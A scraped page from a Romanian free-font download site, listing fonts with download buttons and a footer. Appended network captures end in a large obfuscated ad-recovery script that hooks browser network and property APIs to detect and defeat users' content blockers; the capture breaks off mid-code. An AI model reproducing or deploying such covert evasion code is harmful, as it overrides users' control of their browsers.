        <a href="https://ro.ffonts.net/Toyota-Text-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Toyota Text Regular Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">0 Descărcări</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Zarfal.font" title="Zarfal Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Zarfal Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jul 25 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/danny91194/" class="dgr">danny91194</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( tricky  )</span></p><p class="s11 tdu"><span class="blk"> A geometric and angular font with a futuristic and edgy design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Zarfal.font" title="Zarfal Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/A/Zarfal.webp" alt="Zarfal  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Zarfal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Zarfal Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">348 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Zarfal.font" title="Zarfal Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Zonerile.font" title="Zonerile Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Zonerile Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jul 27 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/danny91194/" class="dgr">danny91194</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( tricky  )</span></p><p class="s11 tdu"><span class="blk"> A bold, futuristic font with rounded edges and geometric style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Zonerile.font" title="Zonerile Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zonerile.webp" alt="Zonerile  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Zonerile.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Zonerile Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">1331 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Zonerile.font" title="Zonerile Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		<li class="page-item s20">Selectează pagina: </li><li class="page-item active s24">1</li>
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="Toate fonturile noi"><strong>Toate fonturile noi</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonturi" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonturi" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonturi" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonturi" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonturi" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonturi" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonturi" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonturi" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonturi" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonturi" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonturi" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonturi" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonturi" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonturi" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonturi" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonturi" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonturi" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonturi" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonturi" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonturi" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonturi" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonturi" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonturi" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonturi" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonturi" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonturi" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonturi" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fonturi Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ro.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fonturi noi" class="s26">Fonturi noi</a></li>
				<li><a href="/top-fonts.html" title="Fonturi de top" class="s26">Fonturi de top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fișiere video despre fonturi" class="s26">Fișiere video despre fonturi</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fonturi Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactați-ne" class="s26">Contactați-ne</a></li>
				<li><a href="/link-to-us.html" title="Linkuri spre noi" class="s26">Linkuri spre noi</a></li>
				<li><a href="/terms.html" title="Termeni" class="s26">Termeni</a></li>
				<li><a href="/faq.html" title="Întrebări frecvente" class="s26">&nbsp;Întrebări frecvente&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
829fad25-cb2a-48d6-bd78-86b5bc0b9b8f

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
35e2e2f0-bf1f-4c93-af63-0010d39d0db8

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cm8uZmZvbnRzLm5ldA.js
body_size: 158725
content:
// 
!function(){function a2O(t,e){const n=a2y();return(a2O=function(t,e){return n[t-=469]})(t,e)}function a2y(){const t=["doctype","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","grayscale( <number-percentage> )","svb","c204ZmtocndhOTR5MGV1cGoybnEx","slice|clone","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","sharethrough.com","show|hide","fundingchoicesmessages.google.com","coupang","as_parent","v4ac1eiZr0","$cdc_asdjflasutopfhvcZLmcfl_","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","cmpChar","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","e-planning.net",'[name^="google_ads_iframe"]',"trident","-apple-system|BlinkMacSystemFont","CSSPrimitiveValue","linear|<cubic-bezier-timing-function>|<step-timing-function>","inside|outside","<number>|<percentage>","print","gstatic.com","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","normalize","?as-revalidator=","filter, pointer-events","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","data-ad-width","auto|<svg-length>","node",".gamezop.com","maxAge","scrollTo"," | ","[AdBlockDetector] Snippet adblock detected","setItem","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","analytics","end","nullable","https://consent.programme.tv","createDescriptor","rhombusads.com","purpose","pghub.io","getLocationRange","scroll( [<axis>||<scroller>]? )","recovery_adm_gpt_request","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<alpha-value>","Unknown node type:","_blank","num","<'flex-basis'>","getTargeting","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","RegExp_test","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<single-animation-direction>#","setPAAPIConfigForGPT","themoneytizer.com","lijit.com","land","additionalHeaders","connectid.analytics.yahoo.com","addMapping","getSlotId","max( <calc-sum># )","appendList","generatedColumn","20030107","stackadapt.com","https://fb.content-loader.com","mixed|upright|sideways","ins.adsbygoogle","cWJ1dw==","auto|avoid|avoid-page|avoid-column|avoid-region","<custom-ident> : <integer>+ ;",'<html><head><script src="',"https://prebid.cootlogix.com/prebid/multi/","auto|none|preserve-parent-color","decode","auto|<integer>{1,3}","Terminate - non-adblock","lookupValue","a24xZWhvNmZqYnI0MHB4YzlpMnE=","configIndex","label","skewY( [<angle>|<zero>] )","all|<custom-ident>","hue-rotate( <angle> )","privacy-mgmt.com","Document_createElement","contentsfeed.com","_self","windowSize","[<length>{2,3}&&<color>?]","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","contentWindow",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"window.parent.parent.confiant.services().onASTAdLoad","8573741755808484570000","<compositing-operator>#","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return 